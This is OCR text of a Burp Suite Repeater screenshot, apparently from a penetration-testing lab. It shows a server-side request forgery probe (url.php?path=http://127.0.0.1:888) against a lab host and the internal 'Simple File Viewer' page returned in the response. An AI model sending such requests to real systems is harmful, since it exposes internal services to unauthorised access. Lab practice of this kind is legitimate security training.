 Applications Places burp-StartBurp Wed 12:34 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:888 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jun 2018 16:34:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 3955
Connection: close
Content-Type: text/html; charset=UTF-8
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1"/>
<title>Simple File Viewer</title>
<link href="inc/default.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 7.]>
<script defer type="text/javascript" src="inc/js/pngfix.js"></script>
<![endif]-->
</head>
<body>
<div id="contents">
<h1>
Simple File Viewer </h1><table width="100%" border="0" cellpadding="5"
cellspacing="0" class="tableBorder">
<tr>
<td width="35" valign="bottom" class="path">Path: </td>
<td>
<a href="?nav=" class="pathDir"><img src="inc/images/go-home.png" alt="dir" width="18"
height="18" border="0" align="bottom"/> Root</a>
</td>
</tr>
</table>
<br/>
<table width="100%" border="0" cellpadding="5" cellspacing="0" class="tableBorder">
<tr>
<td colspan="2" class="tableHeader"><a href="?nav=&column=name&order=desc"><img
src="inc/images/go-down.png" border="0" height="10" alt="order DESC"/>&nbsp;Name</a></td>
<td width="70"  class="tableHeader" align="right"><a
href="?nav=&column=size&order=asc">Size</a></td>
<td width="155" class="tableHeader" align="right"><a href="?nav=&column=lastm&order=asc">Date
modified</a></td>
? < + > Type a search term 0 matches
Done 4,147 bytes | 177 millis